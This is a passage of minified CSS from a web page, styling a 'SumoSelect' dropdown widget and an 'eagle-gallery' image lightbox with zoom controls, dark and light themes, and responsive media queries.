.gc-noscroll { overflow: hidden }
.gc-start { display: none; z-index: 0; opacity: 0; -ms-filter: "alpha(Opacity=0)"; filter: alpha(opacity=0); -moz-opacity: 0; -khtml-opacity: 0 }
.SumoSelect p{margin:0}.SumoSelect{width:200px}.SelectBox{padding:5px 8px}.sumoStopScroll{overflow:hidden}.SumoSelect .hidden{display:none}.SumoSelect .search-txt{display:none;outline:none}.SumoSelect .no-match{display:none;padding:6px}.SumoSelect.open .search-txt{display:inline-block;position:absolute;top:0;left:0;width:100%;margin:0;padding:5px 8px;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:5px}.SumoSelect.open>.search>span, .SumoSelect.open>.search>label{visibility:hidden}.SelectClass,.SumoUnder{position:absolute;top:0;left:0;right:0;height:100%;width:100%;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.SelectClass{z-index:1}.SumoSelect > .optWrapper > .options li.opt label, .SumoSelect > .CaptionCont,.SumoSelect .select-all > label{user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none}.SumoSelect{display:inline-block;position:relative;outline:none}.SumoSelect:focus > .CaptionCont,.SumoSelect:hover > .CaptionCont, .SumoSelect.open > .CaptionCont{box-shadow:0 0 2px #7799D0;border-color:#7799D0}.SumoSelect > .CaptionCont{position:relative;border:1px solid #A4A4A4;min-height:14px;background-color:#fff;border-radius:2px;margin:0}.SumoSelect > .CaptionCont > span{display:block;padding-right:30px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;cursor:default}.SumoSelect > .CaptionCont > span.placeholder{color:#ccc;font-style:italic}.SumoSelect > .CaptionCont > label{position:absolute;top:0;right:0;bottom:0;width:30px}.SumoSelect > .CaptionCont > label > i{background-image:url('[data-uri]');background-position:center center;width:16px;height:16px;display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;background-repeat:no-repeat;opacity:0.8}.SumoSelect > .optWrapper{display:none;z-index:1000;top:30px;width:100%;position:absolute;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;border:1px solid #ddd;box-shadow:2px 3px 3px rgba(0, 0, 0, 0.11);border-radius:3px;overflow:hidden}.SumoSelect.open > .optWrapper{top:35px;display:block}.SumoSelect.open > .optWrapper.up{top:auto;bottom:100%;margin-bottom:5px}.SumoSelect > .optWrapper ul{list-style:none;display:block;padding:0;margin:0;overflow:auto}.SumoSelect > .optWrapper > .options{border-radius:2px;position:relative;max-height:250px}.SumoSelect > .optWrapper > .options li.group.disabled > label{opacity:0.5}.SumoSelect > .optWrapper > .options li ul li.opt{padding-left:22px}.SumoSelect > .optWrapper.multiple > .options li ul li.opt{padding-left:50px}.SumoSelect > .optWrapper.isFloating > .options{max-height:100%;box-shadow:0 0 100px #595959}.SumoSelect > .optWrapper > .options li.opt{padding:6px 6px;position:relative;border-bottom:1px solid #f5f5f5}.SumoSelect > .optWrapper > .options > li.opt:first-child{border-radius:2px 2px 0 0}.SumoSelect > .optWrapper > .options > li.opt:last-child{border-radius:0 0 2px 2px;border-bottom:none}.SumoSelect > .optWrapper > .options li.opt:hover{background-color:#E4E4E4}.SumoSelect > .optWrapper > .options li.opt.sel{background-color:#a1c0e4;border-bottom:1px solid #a1c0e4}.SumoSelect > .optWrapper > .options li label{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:block;cursor:pointer}.SumoSelect > .optWrapper > .options li span{display:none}.SumoSelect > .optWrapper > .options li.group > label{cursor:default;padding:8px 6px;font-weight:bold}.SumoSelect > .optWrapper.isFloating{position:fixed;top:0;left:0;right:0;width:90%;bottom:0;margin:auto;max-height:90%}.SumoSelect > .optWrapper > .options li.opt.disabled{background-color:inherit;pointer-events:none}.SumoSelect > .optWrapper > .options li.opt.disabled *{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.SumoSelect > .optWrapper.multiple > .options li.opt{padding-left:35px;cursor:pointer}.SumoSelect > .optWrapper.multiple > .options li.opt span, .SumoSelect .select-all > span{position:absolute;display:block;width:30px;top:0;bottom:0;margin-left:-35px}.SumoSelect > .optWrapper.multiple > .options li.opt span i, .SumoSelect .select-all > span i{position:absolute;margin:auto;left:0;right:0;top:0;bottom:0;width:14px;height:14px;border:1px solid #AEAEAE;border-radius:2px;box-shadow:inset 0 1px 3px rgba(0, 0, 0, 0.15);background-color:#fff}.SumoSelect > .optWrapper > .MultiControls{display:none;border-top:1px solid #ddd;background-color:#fff;box-shadow:0 0 2px rgba(0, 0, 0, 0.13);border-radius:0 0 3px 3px}.SumoSelect > .optWrapper.multiple.isFloating > .MultiControls{display:block;margin-top:5px;position:absolute;bottom:0;width:100%}.SumoSelect > .optWrapper.multiple.okCancelInMulti > .MultiControls{display:block}.SumoSelect > .optWrapper.multiple.okCancelInMulti > .MultiControls > p{padding:6px}.SumoSelect > .optWrapper.multiple > .MultiControls > p{display:inline-block;cursor:pointer;padding:12px;width:50%;box-sizing:border-box;text-align:center}.SumoSelect > .optWrapper.multiple > .MultiControls > p:hover{background-color:#f1f1f1}.SumoSelect > .optWrapper.multiple > .MultiControls > p.btnOk{border-right:1px solid #DBDBDB;border-radius:0 0 0 3px}.SumoSelect > .optWrapper.multiple > .MultiControls > p.btnCancel{border-radius:0 0 3px 0}.SumoSelect > .optWrapper.isFloating > .options li.opt{padding:12px 6px}.SumoSelect > .optWrapper.multiple.isFloating > .options li.opt{padding-left:35px}.SumoSelect > .optWrapper.multiple.isFloating{padding-bottom:43px}.SumoSelect > .optWrapper.multiple > .options li.opt.selected span i, .SumoSelect .select-all.selected > span i, .SumoSelect .select-all.partial > span i{background-color:rgb(17, 169, 17);box-shadow:none;border-color:transparent;background-image:url('[data-uri]');background-repeat:no-repeat;background-position:center center}.SumoSelect.disabled{opacity:0.7;cursor:not-allowed}.SumoSelect.disabled > .CaptionCont{border-color:#ccc;box-shadow:none}.SumoSelect .select-all{border-radius:3px 3px 0 0;position:relative;border-bottom:1px solid #ddd;background-color:#fff;padding:8px 0 3px 35px;height:20px;cursor:pointer}.SumoSelect .select-all > label, .SumoSelect .select-all > span i{cursor:pointer}.SumoSelect .select-all.partial > span i{background-color:#ccc}.SumoSelect > .optWrapper > .options li.optGroup{padding-left:5px;text-decoration:underline} .eagle-gallery *{box-sizing:border-box}.eagle-gallery.img200 .eagle-medium-wrap{height:200px}.eagle-gallery.img250 .eagle-medium-wrap{height:250px}.eagle-gallery.img300 .eagle-medium-wrap{height:481px;margin-bottom:-6px}.eagle-gallery.img350 .eagle-medium-wrap{height:350px}.eagle-gallery.img400 .eagle-medium-wrap{height:400px}.eagle-gallery.img450 .eagle-medium-wrap{height:450px}.eagle-gallery.img500 .eagle-medium-wrap{height:500px}.eagle-gallery.img550 .eagle-medium-wrap{height:550px}.eagle-gallery.img600 .eagle-medium-wrap{height:600px}.eagle-gallery.img650 .eagle-medium-wrap{height:650px}.eagle-gallery.img700 .eagle-medium-wrap{height:700px}.eagle-gallery .eagle-medium-wrap{position:relative;height:300px;width:100%;overflow:hidden}.eagle-gallery .eagle-medium-wrap .loading{width:100%;height:100%;position:absolute;z-index:5;line-height:100%;text-align:center;text-shadow:0 0 1px #fff, 0 0 5px #fff, 0 0 20px #fff;font-size:20px;vertical-align:middle}.eagle-gallery .eagle-medium-wrap .loading:before{content:'';display:inline-block;height:100%;vertical-align:middle}.eagle-gallery .eagle-medium-wrap .scale-ico{position:absolute;bottom:0;right:0;z-index:10;width:35px;height:35px;background:url('[data-uri]') 80% 80% no-repeat rgba(255, 255, 255, 0.6);border-top-left-radius:100%;opacity:0.7;cursor:pointer}.eagle-gallery .eagle-medium-wrap .ea-hide, .eagle-gallery .eagle-medium-wrap .ea-show{opacity:0}.eagle-gallery .eagle-medium-wrap .ea-hide{z-index:1 !important}.eagle-gallery .eagle-medium-wrap.slideInNext .ea-hide{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.slideInNext .ea-show{-moz-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);-webkit-transform:translate3d(100%, 0, 0);-o-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.eagle-gallery .eagle-medium-wrap.slideInPrev .ea-hide{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.slideInPrev .ea-show{-moz-transform:translate3d(-100%, 0, 0);-ms-transform:translate3d(-100%, 0, 0);-webkit-transform:translate3d(-100%, 0, 0);-o-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.eagle-gallery .eagle-medium-wrap.slideOutNext .ea-hide{-moz-transform:translate3d(-100%, 0, 0);-ms-transform:translate3d(-100%, 0, 0);-webkit-transform:translate3d(-100%, 0, 0);-o-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.eagle-gallery .eagle-medium-wrap.slideOutNext .ea-show{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.slideOutPrev .ea-hide{-moz-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);-webkit-transform:translate3d(100%, 0, 0);-o-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.eagle-gallery .eagle-medium-wrap.slideOutPrev .ea-show{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.scaleIn .ea-hide{-moz-transform:scale3d(1.5, 1.5, 1);-ms-transform:scale3d(1.5, 1.5, 1);-webkit-transform:scale3d(1.5, 1.5, 1);-o-transform:scale3d(1.5, 1.5, 1);transform:scale3d(1.5, 1.5, 1)}.eagle-gallery .eagle-medium-wrap.scaleIn .ea-show{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.scaleOut .ea-hide{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.scaleOut .ea-show{-moz-transform:scale3d(1.5, 1.5, 1);-ms-transform:scale3d(1.5, 1.5, 1);-webkit-transform:scale3d(1.5, 1.5, 1);-o-transform:scale3d(1.5, 1.5, 1);transform:scale3d(1.5, 1.5, 1)}.eagle-gallery .eagle-view-medium-img{position:absolute;left:0;top:0;z-index:2;opacity:1;height:100%;width:100%;font-size:0;text-align:center;text-decoration:none;display:inline-block;cursor:pointer}.eagle-gallery .eagle-view-medium-img:before{content:'';display:inline-block;height:100%;vertical-align:middle}.eagle-gallery .eagle-view-medium-img img{max-width:100%;max-height:100%;display:inline-block;vertical-align:middle}.eagle-gallery .is-mobile{height:1px;width:1px;position:absolute}.eagle-gallery .eagle-open-gallery{position:fixed;width:100%;height:100%;overflow:hidden;left:0;top:0;right:0;bottom:0;opacity:0;z-index:9999}.eagle-gallery .eagle-open-gallery .eagle-prev, .eagle-gallery .eagle-open-gallery .eagle-next{display:none;height:100%;width:40px;padding:40px 0;position:absolute;top:0;z-index:2;cursor:pointer}.eagle-gallery .eagle-open-gallery .eagle-prev span, .eagle-gallery .eagle-open-gallery .eagle-next span{display:block;width:100%;height:40px;left:0;top:50%;margin-top:-20px;position:absolute;-webkit-transition:background 0.1s linear;-moz-transition:background 0.1s linear;-ms-transition:background 0.1s linear;-o-transition:background 0.1s linear;transition:background 0.1s linear}.eagle-gallery .eagle-open-gallery .eagle-prev span:before, .eagle-gallery .eagle-open-gallery .eagle-next span:before, .eagle-gallery .eagle-open-gallery .eagle-prev span:after, .eagle-gallery .eagle-open-gallery .eagle-next span:after{display:block;content:"";width:14px;height:2px;position:absolute;top:50%;border-radius:1px;-webkit-transition:background 0.1s linear;-moz-transition:background 0.1s linear;-ms-transition:background 0.1s linear;-o-transition:background 0.1s linear;transition:background 0.1s linear}.eagle-gallery .eagle-open-gallery .eagle-prev span:before, .eagle-gallery .eagle-open-gallery .eagle-next span:before{margin-top:-6px}.eagle-gallery .eagle-open-gallery .eagle-prev span:after, .eagle-gallery .eagle-open-gallery .eagle-next span:after{margin-top:4px}.eagle-gallery .eagle-open-gallery .eagle-prev{left:0}.eagle-gallery .eagle-open-gallery .eagle-prev span:before, .eagle-gallery .eagle-open-gallery .eagle-prev span:after{left:12px}.eagle-gallery .eagle-open-gallery .eagle-prev span:before{-moz-transform:rotate(-50deg);-ms-transform:rotate(-50deg);-webkit-transform:rotate(-50deg);-o-transform:rotate(-50deg);transform:rotate(-50deg)}.eagle-gallery .eagle-open-gallery .eagle-prev span:after{-moz-transform:rotate(50deg);-ms-transform:rotate(50deg);-webkit-transform:rotate(50deg);-o-transform:rotate(50deg);transform:rotate(50deg)}.eagle-gallery .eagle-open-gallery .eagle-next{right:0}.eagle-gallery .eagle-open-gallery .eagle-next span:before, .eagle-gallery .eagle-open-gallery .eagle-next span:after{right:12px}.eagle-gallery .eagle-open-gallery .eagle-next span:before{-moz-transform:rotate(50deg);-ms-transform:rotate(50deg);-webkit-transform:rotate(50deg);-o-transform:rotate(50deg);transform:rotate(50deg)}.eagle-gallery .eagle-open-gallery .eagle-next span:after{-moz-transform:rotate(-50deg);-ms-transform:rotate(-50deg);-webkit-transform:rotate(-50deg);-o-transform:rotate(-50deg);transform:rotate(-50deg)}.eagle-gallery .eagle-open-gallery .view-big-img{width:100%;height:100%;position:relative;z-index:1}.eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider{width:100%;height:100%}.eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider .owl-wrapper-outer, .eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider .owl-wrapper, .eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider .owl-item{height:100%;overflow:hidden}.eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider .owl-item.active{position:relative;z-index:1}.eagle-gallery .eagle-open-gallery .eagle-item{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden;font-size:0;text-align:center;display:inline-block;cursor:url('[data-uri]'), default;-webkit-transform-origin:50% 50% 0px;transform-origin:50% 50% 0px}.eagle-gallery .eagle-open-gallery .eagle-item:before{content:'';display:inline-block;height:100%;vertical-align:middle}.eagle-gallery .eagle-open-gallery .eagle-item.mouse-down{cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item.mouse-down .title{cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item img{max-height:100%;display:inline-block;vertical-align:middle;width:auto;min-width:370px;min-height:370px}}.eagle-gallery .eagle-open-gallery .eagle-item .title{position:absolute;left:0;bottom:40px;text-align:center;width:100%;font-size:16px;cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item .title.hideTitle{-moz-transform:scale3d(2, 2, 1);-ms-transform:scale3d(2, 2, 1);-webkit-transform:scale3d(2, 2, 1);-o-transform:scale3d(2, 2, 1);transform:scale3d(2, 2, 1);opacity:0}.eagle-gallery .eagle-open-gallery .eagle-item .title.hideTitleMobile{-moz-transform:scale3d(1, 0, 1);-ms-transform:scale3d(1, 0, 1);-webkit-transform:scale3d(1, 0, 1);-o-transform:scale3d(1, 0, 1);transform:scale3d(1, 0, 1)}.eagle-gallery .eagle-open-gallery .eagle-item .title span{display:block;padding:5px 10px}.eagle-gallery .eagle-open-gallery .top-controls, .eagle-gallery .eagle-open-gallery .bottom-controls{height:40px;width:100%;position:absolute;left:0;z-index:3;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.eagle-gallery .eagle-open-gallery .top-controls{top:0}.eagle-gallery .eagle-open-gallery .top-controls.ea-hide{top:-42px}.eagle-gallery .eagle-open-gallery .top-controls .ea-progress{float:left;margin:0 0 0 20px}.eagle-gallery .eagle-open-gallery .top-controls .ea-progress div{display:inline-block;line-height:40px;font-size:16px}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close{float:right;margin:0 10px 0 0;height:40px;width:40px}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close span{display:block;height:20px;width:20px;margin:10px auto;position:relative;cursor:pointer}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close span:before, .eagle-gallery .eagle-open-gallery .top-controls .eagle-close span:after{display:block;content:"";position:absolute;left:-3px;bottom:50%;height:2px;width:26px;border-radius:1px}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close span:before{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close span:after{-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.eagle-gallery .eagle-open-gallery .bottom-controls{top:40px;text-align:center;position:absolute}.eagle-gallery .eagle-open-gallery .bottom-controls.ea-hide{bottom:-42px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale{display:block;width:165px;margin:0 auto}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale:after{display:table;content:"";clear:both}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale div{display:block;float:left}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom{width:40px;height:40px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span{display:block;width:20px;height:20px;margin:10px auto;position:relative;cursor:pointer}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span:before, .eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span:after{display:block;content:"";position:absolute}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span:before{height:2px;width:100%;left:0;top:50%;margin:-1px 0 0}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-minus{margin:0 15px 0 0}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-plus{margin:0 0 0 15px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-plus span:after{width:2px;height:100%;left:50%;top:0;margin:0 0 0 -1px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-magnifier{height:40px;width:40px;background-position:50% 50%;background-repeat:no-repeat}.eagle-gallery .eagle-open-gallery.transform{-webkit-transform:scale3d(1, 0.3, 1);-o-transform:scale3d(1, 0.3, 1);-ms-transform:scale3d(1, 0.3, 1);-moz-transform:scale3d(1, 0.3, 1);transform:scale3d(1, 0.3, 1)}.eagle-gallery .eagle-open-gallery.transform .top-controls.ea-hide, .eagle-gallery .eagle-open-gallery.transform .bottom-controls.ea-hide{opacity:0}.eagle-gallery .eagle-open-gallery.transform .top-controls.ea-hide{-moz-transform:scale3d(2, 2, 1) translateY(7px);-ms-transform:scale3d(2, 2, 1) translateY(7px);-webkit-transform:scale3d(2, 2, 1) translateY(7px);-o-transform:scale3d(2, 2, 1) translateY(7px);transform:scale3d(2, 2, 1) translateY(7px)}.eagle-gallery .eagle-open-gallery.transform .bottom-controls.ea-hide{-moz-transform:scale3d(2, 2, 1) translateY(-7px);-ms-transform:scale3d(2, 2, 1) translateY(-7px);-webkit-transform:scale3d(2, 2, 1) translateY(-7px);-o-transform:scale3d(2, 2, 1) translateY(-7px);transform:scale3d(2, 2, 1) translateY(-7px)}.eagle-gallery .eagle-open-gallery.transform .view-big-img{-moz-transition:all 1.5s ease;-ms-transition:all 1.5s ease;-webkit-transition:all 1.5s ease;-o-transition:all 1.5s ease;transition:all 1.5s ease}.eagle-gallery .eagle-open-gallery.transform .view-big-img.ea-hide{opacity:0;-moz-transform:translateX(8%);-ms-transform:translateX(8%);-webkit-transform:translateX(8%);-o-transform:translateX(8%);transform:translateX(8%)}.eagle-gallery .eagle-open-gallery.transform .eagle-prev, .eagle-gallery .eagle-open-gallery.transform .eagle-next{-moz-transition:all 1s ease;-ms-transition:all 1s ease;-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.eagle-gallery .eagle-open-gallery.transform .eagle-prev.ea-hide, .eagle-gallery .eagle-open-gallery.transform .eagle-next.ea-hide{opacity:0}.eagle-gallery .eagle-open-gallery.dark{background:#000}.eagle-gallery .eagle-open-gallery.dark .eagle-prev span, .eagle-gallery .eagle-open-gallery.dark .eagle-next span{background:rgba(218, 218, 218, 0.2)}.eagle-gallery .eagle-open-gallery.dark .eagle-prev span:before, .eagle-gallery .eagle-open-gallery.dark .eagle-next span:before, .eagle-gallery .eagle-open-gallery.dark .eagle-prev span:after, .eagle-gallery .eagle-open-gallery.dark .eagle-next span:after{background:#ccc}.eagle-gallery .eagle-open-gallery.dark .eagle-prev:hover span, .eagle-gallery .eagle-open-gallery.dark .eagle-next:hover span{background:rgba(218, 218, 218, 0.3)}.eagle-gallery .eagle-open-gallery.dark .eagle-prev:hover span:before, .eagle-gallery .eagle-open-gallery.dark .eagle-next:hover span:before, .eagle-gallery .eagle-open-gallery.dark .eagle-prev:hover span:after, .eagle-gallery .eagle-open-gallery.dark .eagle-next:hover span:after{background:#fff}.eagle-gallery .eagle-open-gallery.dark .eagle-item .title{color:#fff}.eagle-gallery .eagle-open-gallery.dark .eagle-item .title span{background:rgba(25, 25, 25, 0.8)}.eagle-gallery .eagle-open-gallery.dark .top-controls, .eagle-gallery .eagle-open-gallery.dark .bottom-controls{background:rgba(25, 25, 25, 0.8);color:#efefef}.eagle-gallery .eagle-open-gallery.dark .top-controls .eagle-close span:before, .eagle-gallery .eagle-open-gallery.dark .top-controls .eagle-close span:after{background:#efefef}.eagle-gallery .eagle-open-gallery.dark .top-controls .eagle-close span:hover:before, .eagle-gallery .eagle-open-gallery.dark .top-controls .eagle-close span:hover:after{background:white}.eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-zoom span:before, .eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-zoom span:after{background:#efefef}.eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-zoom span:hover:before, .eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-zoom span:hover:after{background:white}.eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-magnifier{background-image:url('[data-uri]')}.eagle-gallery .eagle-open-gallery.light{background:#f8f8f8}.eagle-gallery .eagle-open-gallery.light .eagle-prev span, .eagle-gallery .eagle-open-gallery.light .eagle-next span{background:rgba(31, 31, 31, 0.1)}.eagle-gallery .eagle-open-gallery.light .eagle-prev span:before, .eagle-gallery .eagle-open-gallery.light .eagle-next span:before, .eagle-gallery .eagle-open-gallery.light .eagle-prev span:after, .eagle-gallery .eagle-open-gallery.light .eagle-next span:after{background:#3e3e3e}.eagle-gallery .eagle-open-gallery.light .eagle-prev:hover span, .eagle-gallery .eagle-open-gallery.light .eagle-next:hover span{background:rgba(31, 31, 31, 0.2)}.eagle-gallery .eagle-open-gallery.light .eagle-prev:hover span:before, .eagle-gallery .eagle-open-gallery.light .eagle-next:hover span:before, .eagle-gallery .eagle-open-gallery.light .eagle-prev:hover span:after, .eagle-gallery .eagle-open-gallery.light .eagle-next:hover span:after{background:#1c1c1c}.eagle-gallery .eagle-open-gallery.light .eagle-item .title{color:#000}.eagle-gallery .eagle-open-gallery.light .eagle-item .title span{background:transparent}.eagle-gallery .eagle-open-gallery.light .top-controls, .eagle-gallery .eagle-open-gallery.light .bottom-controls{background:rgba(215, 215, 215, 0.8);color:#343434}.eagle-gallery .eagle-open-gallery.light .top-controls .eagle-close span:before, .eagle-gallery .eagle-open-gallery.light .top-controls .eagle-close span:after{background:#fff}.eagle-gallery .eagle-open-gallery.light .top-controls .eagle-close span:hover:before, .eagle-gallery .eagle-open-gallery.light .top-controls .eagle-close span:hover:after{background:black}.eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-zoom span:before, .eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-zoom span:after{background:#343434}.eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-zoom span:hover:before, .eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-zoom span:hover:after{background:black}.eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-magnifier{background-image:url('[data-uri]')}#urun_gallery .owl-buttons{display:none !important}@media screen and (max-width:769px){.eagle-gallery .eagle-open-gallery .eagle-item img{position:absolute;top:20%;left:0;width:100%}}@media screen and (min-width:769px){.eagle-gallery .is-mobile{display:none}.eagle-gallery .eagle-open-gallery{}.eagle-gallery .eagle-open-gallery .view-big-img{padding:40px 0px}.eagle-gallery .eagle-open-gallery .eagle-item .title{bottom:0}.eagle-gallery .eagle-open-gallery .top-controls.hide{top:0}.eagle-gallery .eagle-open-gallery .top-controls .ea-progress{margin:0 0 0 26px}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close{margin:0 0px 0 0;width:70px;background:#cf1b1b}.eagle-gallery .eagle-open-gallery .bottom-controls.hide{bottom:0}.eagle-gallery .eagle-open-gallery.dark{background:rgba(9, 9, 9, 0.9)}.eagle-gallery .eagle-open-gallery.dark .top-controls, .eagle-gallery .eagle-open-gallery.dark .bottom-controls{background:#111}.eagle-gallery .eagle-open-gallery.light{background:rgba(248, 248, 248, 0.9)}.eagle-gallery .eagle-open-gallery.light .top-controls, .eagle-gallery .eagle-open-gallery.light .bottom-controls{background:#393e46}}@media screen and (min-width:1025px){.eagle-gallery .eagle-open-gallery{}.eagle-gallery .eagle-open-gallery .eagle-prev, .eagle-gallery .eagle-open-gallery .eagle-next{display:block}.eagle-gallery .eagle-open-gallery .eagle-prev.disabled, .eagle-gallery .eagle-open-gallery .eagle-next.disabled{display:none}.eagle-gallery .eagle-open-gallery .eagle-prev, .eagle-gallery .eagle-open-gallery .eagle-next{padding:40px 0 0}.eagle-gallery .eagle-open-gallery .view-big-img{padding:40px 0 0}.eagle-gallery .eagle-open-gallery .eagle-item .title{bottom:72px;padding:10px 100px}.eagle-gallery .eagle-open-gallery .eagle-item .title span{display:inline-block;max-width:800px}.eagle-gallery .eagle-open-gallery .bottom-controls{width:220px;bottom:20px;left:50%;margin-left:-110px;border-radius:2px;height:42px;position:absolute;top:50px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale{width:180px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-minus{margin:0 30px 0 0}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-plus{margin:0 0 0 30px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span{margin:10px auto}.eagle-gallery .eagle-open-gallery.dark .bottom-controls{background:rgba(25, 25, 25, 0.7);border:1px solid rgba(255, 255, 255, 0.7)}.eagle-gallery .eagle-open-gallery.light .bottom-controls{background:rgba(215, 215, 215, 0.7);border:1px solid rgba(0, 0, 0, 0.7)}.eagle-gallery .eagle-open-gallery.eagle-bottom-line .eagle-prev, .eagle-gallery .eagle-open-gallery.eagle-bottom-line .eagle-next{padding:40px 0}.eagle-gallery .eagle-open-gallery.eagle-bottom-line .view-big-img{padding:40px 0}.eagle-gallery .eagle-open-gallery.eagle-bottom-line .eagle-item .title{bottom:10px}.eagle-gallery .eagle-open-gallery.eagle-bottom-line .bottom-controls{width:100%;bottom:0;left:0;margin-left:0;border-radius:0;height:40px}.eagle-gallery .eagle-open-gallery.eagle-bottom-line.dark .bottom-controls{background:#111;border:none}.eagle-gallery .eagle-open-gallery.eagle-bottom-line.light .bottom-controls{background:#fff;border:none}}@media only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and ( min--moz-device-pixel-ratio:1.5), only screen and ( -o-min-device-pixel-ratio:3/2), only screen and ( min-device-pixel-ratio:1.5), only screen and (min-resolution:192dpi){.eagle-gallery .eagle-open-gallery .top-controls .ea-progress div{font-size:18px}.eagle-gallery .eagle-open-gallery .eagle-item{cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item .title{font-size:18px;cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item.mouse-down{cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item.mouse-down .title{cursor:url('[data-uri]'), default}}.owl-carousel 